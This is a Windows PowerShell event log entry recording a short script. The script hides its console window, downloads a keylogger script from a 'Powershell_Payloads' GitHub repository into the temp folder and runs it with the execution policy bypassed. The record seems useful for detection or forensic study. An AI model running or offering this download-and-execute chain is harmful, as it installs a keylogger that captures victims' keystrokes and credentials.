 Context Information:
DetailSequence=1
DetailTotal=1
SequenceNumber=55
UserId=WINDOWS\server
HostName=ConsoleHost
HostVersion=5.1.19041.6328
HostId=a53c2d64-cc40-4ac3-ac90-a1772361b15f
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
EngineVersion=5.1.19041.6328
RunspaceId=46b633d3-e98e-4637-b12b-e5cf6bb2ff33
PipelineId=24
ScriptName=
CommandLine=
Details:
CommandInvocation(Out-Default): "Out-Default"
ParameterBinding(Out-Default): name="InputObject"; value="@echo off"
ParameterBinding(Out-Default): name="InputObject"; value="mode con:cols=30 lines=1"
ParameterBinding(Out-Default): name="InputObject"; value="cd %temp%"
ParameterBinding(Out-Default): name="InputObject"; value="Invoke-WebRequest -OutFile klogger.ps1 -Uri https://raw.githubusercontent.com/subhranshuchoudhury/Power
shell_Payloads/main/3.%20Keylogger.ps1"
ParameterBinding(Out-Default): name="InputObject"; value="powershell -executionpolicy bypass -File .\klogger.ps1"
Collapse